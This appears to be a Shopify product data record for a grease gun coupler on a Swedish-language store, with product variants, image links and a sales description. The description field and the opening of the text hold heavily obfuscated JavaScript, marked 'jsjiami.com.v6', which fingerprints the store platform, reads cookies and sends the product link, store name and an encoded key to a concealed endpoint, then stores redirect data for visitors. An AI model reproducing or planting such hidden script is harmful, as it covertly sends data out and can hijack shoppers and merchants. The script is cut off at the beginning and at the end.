_0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-09T23:27:28-04:00","created_at":"2023-10-09T23:27:28-04:00","vendor":"bustatio","type":"Tools \u0026 Gadgets","tags":[],"price":19800,"price_min":19800,"price_max":37800,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":59900,"compare_at_price_varies":true,"variants":[{"id":47240109752595,"title":"🔥（Dubbelt handtag） Fettpistolkoppling","option1":"🔥（Dubbelt handtag） Fettpistolkoppling","option2":null,"option3":null,"sku":"LE90235647-1","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083124499,"product_id":8855160684819,"position":6,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","variant_ids":[47240109752595]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","public_title":"🔥（Dubbelt handtag） Fettpistolkoppling","options":["🔥（Dubbelt handtag） Fettpistolkoppling"],"price":37800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109785363,"title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option1":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option2":null,"option3":null,"sku":"LE90235647-2","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","public_title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","options":["🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)"],"price":19800,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109818131,"title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option1":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option2":null,"option3":null,"sku":"LE90235647-3","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","public_title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","options":["🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)"],"price":23900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"],"featured_image":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","options":["Typ"],"media":[{"alt":null,"id":35993779044627,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779077395,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779110163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779142931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779175699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1601,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","width":1601},{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1601,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","width":1601},{"alt":null,"id":35993779274003,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779306771,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779339539,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779372307,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","width":1200},{"alt":null,"id":35993779405075,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779437843,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779470611,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig\u003c\/strong\u003et.\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Förbättrade läckagesäkra käftar】\u003c\/strong\u003e: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid\u003cstrong\u003e 12 000 PSI\u003c\/strong\u003e extremt tryck, vilket gör att du kan arbeta effektivt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Stark kompatibilitet】\u003c\/strong\u003e: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Snabblås och släpp】:\u003c\/strong\u003e Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e【Enhandsmanövrering】\u003c\/strong\u003e Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Överlägset material】\u003c\/strong\u003e: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Används ofta】:\u003c\/strong\u003e Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"xid39s-skv13h-x7g53k-kteqk\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSpecifikationer\u003c\/h3\u003e\n\u003col class=\"a-ordered-list a-vertical\"\u003e\n\u003cli\u003eMaterial: rostfritt stål\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTryck: 10 000 PSI\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"t6sceg-sitzbv-3469km-4f36x0\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp\" alt=\"\"\u003e\u003cbr\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSnabblås och släpp\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003eTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"owp0vv-h8dibf-g22xgm-ormojg\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSteg att använda:\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003e1. Lås smörjnippeln.\u003cbr\u003e\u003cbr\u003e2. Snäpp fast den på smörjnippeln och släpp den.\u003cbr\u003e\u003cbr\u003e3. Dockning möjliggör enkel smörjning.\u003c\/p\u003e\n\u003cp class=\"a-spacing-base\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp\" alt=\"\" width=\"614\" height=\"614\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e🔒 100 % riskfritt köp 🔥\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"a-spacing-base\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh\/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return 